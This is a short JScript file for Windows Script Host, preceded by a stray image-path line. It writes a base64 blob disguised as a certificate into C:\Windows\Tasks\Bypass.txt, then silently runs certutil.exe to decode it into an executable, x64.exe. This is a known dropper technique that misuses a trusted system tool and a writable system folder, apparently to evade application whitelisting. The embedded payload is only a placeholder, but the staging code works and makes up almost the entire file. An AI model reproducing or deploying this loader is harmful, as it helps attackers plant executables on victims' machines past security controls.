 var fsoForReading = 1;
var fsoForWriting = 2;
// Reference MSDN https://msdn.microsoft.com/en-us/library/aa265347(v=vs.60).aspx
function sleep(delay)
{
var start = new Date().getTime();
while (new Date().getTime() < start + delay);
}
function LoadStringFromFile(filename)
{
var fso, f, data;
fso = new ActiveXObject("Scripting.FileSystemObject");
f = fso.OpenTextFile(filename, fsoForReading, true);
data = f.ReadAll();
f.Close();
return data;
}
function SaveStringToFile(filename, textString)
{
var fso, f;
fso = new ActiveXObject("Scripting.FileSystemObject");
f = fso.OpenTextFile(filename, fsoForWriting, true);
f.Write(textString);
f.Close();
}
var code = "-----BEGIN CERTIFICATE-----\
VGhpcyBpcyBteSBiYXNlNjQgZW5jb2RlZCBjb250ZW50\
-----END CERTIFICATE-----"
var fso, f;
fso = new ActiveXObject("Scripting.FileSystemObject");
f = fso.OpenTextFile("C:\\Windows\\Tasks\\Bypass.txt", fsoForWriting, true);
f.Write(code);
f.Close();
sleep(5000);
var r1 = new ActiveXObject("WScript.Shell").Run("certutil.exe /decode C:\\Windows\\Tasks\\Bypass.txt C:\\Windows\\Tasks\\x64.exe", 0);